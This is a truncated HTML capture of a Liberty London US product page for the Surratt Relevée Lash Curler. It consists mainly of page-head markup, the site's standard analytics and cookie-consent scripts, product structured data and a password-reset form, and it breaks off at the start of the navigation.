

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/relev%C3%A9e-lash-curler-406823.html
body_size: 66688
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/relev%C3%A9e-lash-curler-406823.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Surratt Relevée Lash Curler | Liberty</title>

<meta name="description" content="Surratt's award-winning Revel&eacute;e Lash Curler is ergonomocally designed and hand-calibrated in Japan to deliver unprecedented results.

Designed to comfortably sc"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/relev%C3%A9e-lash-curler-406823.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/relev%C3%A9e-lash-curler-406823.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/relev%C3%A9e-lash-curler-406823.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = '1001501475';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Relevée Lash Curler","description":"Surratt's award-winning Revelée Lash Curler is ergonomocally designed and expertly hand-calibrated in Japan to deliver unprecedented results. Shop Relevée now.","Mpn":"1001501475","Sku":"1000015014756","Brand":{"@type":"Thing","name":"Surratt"},"image":["https://i8.amplience.net/i/liberty/406823-1001501475-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"45.0","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Makeup","item":"https://www.libertylondon.com/us/department/beauty/make-up/"},{"@type":"ListItem","position":3,"name":"Tools & Wash Bags","item":"https://www.libertylondon.com/us/department/beauty/makeup/tools-and-wash-bags/"},{"@type":"ListItem","position":4,"name":"Eyelash Curlers & Tweezers","item":"https://www.libertylondon.com/us/department/beauty/makeup/tools-and-wash-bags/eyelash-curlers-and-tweezers/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=406823" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
